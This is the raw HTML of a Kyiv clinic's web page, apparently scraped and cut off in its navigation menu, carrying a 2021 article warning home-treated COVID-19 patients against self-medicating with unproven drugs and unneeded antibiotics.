

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680
body_size: 35437
content:

<!-- FAQ: IP MISMATCH REAL (18.118.26.242) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="UePzY4YmKlhhWPEnuridXQe5ePq0AaJCowKVf3OQ"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
<link rel="preload" as="image" href="/storage/editor/fotosWEBP/571x571/db01c11c63e1d1fafc4893f2a525e3aa_1617100543.webp">
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Как не надо лечить COVID-19 (советы для тех, кто лечится дома) | Услуги маммолога в Киеве в клинике Оберіг</title>
    
<!--  //  <meta property="og:title" content="Как не надо лечить COVID-19 (советы для тех, кто лечится дома)"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/db01c11c63e1d1fafc4893f2a525e3aa_1617100543.webp"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

<!--seoshield--version--site--rus--><!--seoshield_formulas--novosti--><meta name="description" content="👨‍⚕️ Как не надо лечить COVID-19 (советы для тех, кто лечится дома) | ✅ Комплексное обследование ✅ Высокоточная диагностика в клинике Oberig 🏥" />
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "url": "https:\/\/oberig.ua\/ru\/news\/novini\/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680",
    "headline": "\u041a\u0430\u043a \u043d\u0435 \u043d\u0430\u0434\u043e \u043b\u0435\u0447\u0438\u0442\u044c COVID-19 (\u0441\u043e\u0432\u0435\u0442\u044b \u0434\u043b\u044f \u0442\u0435\u0445, \u043a\u0442\u043e \u043b\u0435\u0447\u0438\u0442\u0441\u044f \u0434\u043e\u043c\u0430)",
    "image": "https:\/\/oberig.ua\/storage\/editor\/fotosWEBP\/571x571\/db01c11c63e1d1fafc4893f2a525e3aa_1617100543.jpg",
    "alternativeHeadline": "\u041a\u0430\u043a \u043d\u0435 \u043d\u0430\u0434\u043e \u043b\u0435\u0447\u0438\u0442\u044c COVID-19 (\u0441\u043e\u0432\u0435\u0442\u044b \u0434\u043b\u044f \u0442\u0435\u0445, \u043a\u0442\u043e \u043b\u0435\u0447\u0438\u0442\u0441\u044f \u0434\u043e\u043c\u0430)",
    "description": "\ud83d\udc68\u200d\u2695\ufe0f \u041a\u0430\u043a \u043d\u0435 \u043d\u0430\u0434\u043e \u043b\u0435\u0447\u0438\u0442\u044c COVID-19 (\u0441\u043e\u0432\u0435\u0442\u044b \u0434\u043b\u044f \u0442\u0435\u0445, \u043a\u0442\u043e \u043b\u0435\u0447\u0438\u0442\u0441\u044f \u0434\u043e\u043c\u0430) | \u2705 \u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u2705 \u0412\u044b\u0441\u043e\u043a\u043e\u0442\u043e\u0447\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 Oberig \ud83c\udfe5",
    "datePublished": "2021-03-30",
    "dateCreated": "2021-03-30",
    "dateModified": "2021-03-30",
    "articleBody": "\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u044b, \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0448\u0438\u0435 \u043a\u043e\u0432\u0438\u0434\u043e\u043c \u0438 \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u043b\u0435\u0433\u043a\u0438\u0439 \u0445\u043e\u0434 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f, \u0438\u0437-\u0437\u0430 \u0441\u0442\u0440\u0430\u0445\u0430 \u0438 \u043d\u0435\u043e\u0441\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043c\u043d\u043e\u0433\u043e \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432.&quot;\u042f \u0431\u043e\u043b\u0435\u043d (\u0438\u043b\u0438 \u0431\u043e\u043b\u044c\u043d\u0430) \u043a\u043e\u0432\u0438\u0434\u043e\u043c - \u0430 \u0437\u043d\u0430\u0447\u0438\u0442, \u043d\u0443\u0436\u043d\u043e \u0441\u0440\u043e\u0447\u043d\u043e \u0431\u0435\u0436\u0430\u0442\u044c \u0432 \u0430\u043f\u0442\u0435\u043a\u0443 \u0438 \u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u0442\u043e \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b&quot;, &quot;\u0432\u043e\u0434\u0430 \u0438 \u043f\u043e\u0441\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c - \u044d\u0442\u043e \u043d\u0435 \u043b\u0435\u0447\u0435\u043d\u0438\u0435&quot;, &quot;\u0430 \u0435\u0441\u043b\u0438 \u0442\u0430\u043c \u043f\u043d\u0435\u0432\u043c\u043e\u043d\u0438\u044f?&quot;, &quot;\u0435\u0441\u043b\u0438 \u0432\u0440\u0430\u0447 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0438\u043b, \u043f\u043e\u0439\u0434\u0443 \u043a \u0434\u0440\u0443\u0433\u043e\u043c\u0443 - \u0431\u043e\u043b\u0435\u0435 \u043e\u043f\u044b\u0442\u043d\u043e\u043c\u0443&quot;,&nbsp;- \u0433\u043e\u0432\u043e\u0440\u044f\u0442 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u044b. \u041e\u043d\u0438 \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0442\u0441\u044f \u0441\u0430\u043c\u043e\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0438\u043b\u0438 \u0438\u0449\u0443\u0442 \u0432\u0440\u0430\u0447\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0430\u0442 &quot;\u0445\u043e\u0442\u044c \u0447\u0442\u043e-\u0442\u043e&quot;. \u0423\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u0435 \u0431\u0435\u0437\u0434\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u043e\u0432, \u0430\u043d\u0442\u0438\u0431\u0438\u043e\u0442\u0438\u043a\u043e\u0432 &quot;\u0434\u043b\u044f \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0438&quot; \u0438\u043b\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432 \u0431\u0435\u0437 \u043f\u0440\u044f\u043c\u044b\u0445 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044e.\u0414\u0430, COVID-19 - \u044d\u0442\u043e \u043d\u043e\u0432\u043e\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0441\u043b\u043e\u0436\u043d\u0435\u043d\u0438\u044f\u043c, \u0430 \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0438\u043c \u043d\u0438 \u0432 \u043a\u043e\u0435\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043f\u0440\u0435\u043d\u0435\u0431\u0440\u0435\u0433\u0430\u0442\u044c. \u0418 \u0441\u0442\u0440\u0430\u0445, \u0436\u0435\u043b\u0430\u043d\u0438\u0435 \u0447\u0442\u043e-\u043d\u0438\u0431\u0443\u0434\u044c \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u044c - \u044d\u0442\u043e \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e. \u041e\u0434\u043d\u0430\u043a\u043e \u044d\u0442\u043e \u0436\u0435\u043b\u0430\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u043d\u0435 \u0432\u044b\u0445\u043e\u0434\u0438\u0442\u044c \u0437\u0430 \u043f\u0440\u0435\u0434\u0435\u043b\u044b \u0440\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e. \u041d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0438\u0441\u043a\u0430\u0442\u044c &quot;\u0447\u0443\u0434\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430&quot; \u043e\u0442 COVID-19.\u0412 \u0441\u0442\u0430\u0442\u044c\u0435 \u0411\u0443\u043a\u0432 \u043d\u0430\u0448\u0430 \u0432\u0440\u0430\u0447-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442, \u0437\u0430\u0432\u0435\u0434\u0443\u044e\u0449\u0430\u044f \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435\u043c \u043b\u0435\u0447\u0435\u043d\u0438\u044f COVID-19 \u0412\u043b\u0430\u0434\u0438\u0441\u043b\u0430\u0432\u0430 \u0420\u043e\u043c\u0430\u043d\u044e\u043a, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0435 \u0432\u0440\u0430\u0447\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043e \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u043b\u043e\u0436\u043d\u044b\u0445 (\u0441\u0430\u043c\u043e)\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u0445 \u043f\u0440\u0438 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u043d\u043e\u0439 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u0438 \u0438\u0445 \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435: https:\/\/bykvu.com\/ua\/mysli\/iak-ne-treba-likuvaty-covid-19\/.",
    "wordcount": 157,
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/oberig.ua\/ru\/news\/novini\/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0427\u0430\u0441\u0442\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/oberig.ua\/img\/icons\/logo-icon.svg"
    },
    "author": {
        "@type": "Person",
        "name": "\u0420\u043e\u043c\u0430\u043d\u044e\u043a \u0412\u043b\u0430\u0434\u0438\u0441\u043b\u0430\u0432\u0430 \u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0430"
    }
}</script><script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BlogPosting",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680"
              },
              "headline": "Как не надо лечить COVID-19 (советы для тех, кто лечится дома)",
              "image": "https://oberig.ua/storage/editor/fotosWEBP/571x571/db01c11c63e1d1fafc4893f2a525e3aa_1617100543.webp",  
              "author": {
                "@type": "Person",
                "name": "Фломін Юрій Володимирович",
                "url": "https://oberig.ua/doctor/flomin-yurii-volodimirovic-51"
              },  
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": ""
                }
              },
              "datePublished": "2021-03-30"
            }
            </script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/novini/yak-ne-treba-likuvati-covid-19-poradi-dlya-tix-xto-likujetsya-vdoma-680">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a 